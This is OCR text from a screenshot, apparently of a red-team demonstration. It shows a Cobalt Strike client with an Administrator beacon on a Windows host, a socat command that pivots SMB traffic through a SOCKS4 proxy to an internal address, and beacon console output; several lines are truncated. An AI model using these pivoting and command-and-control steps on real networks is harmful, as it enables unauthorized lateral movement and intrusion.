 Applications Terminal Fri 01:17
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.1.9 172.16.48.80 Administrator * WIN-MJDTGN3QOGK 2776 32ms
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/cobal... root@kali: ~/cobal... root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# socat TCP4-LISTEN:445,fork SOCKS4:127.0.0.1:<target>:445
bash: target: No such file or directory
root@kali:~# socat TCP4-LISTEN:445,fork SOCKS4:127.0.0.1:172.16.20.174:445
Beacon 172.16.48.80@2776 X Beaco
beacon> sleep 0
[*] Tasked beacon to become intera
[+] host called home, sent: 16 byt
[WIN-MJDTGN3QOGK] Administrator */
beacon>
raffi@127.0.0.1 raffi@ads.losenolove.com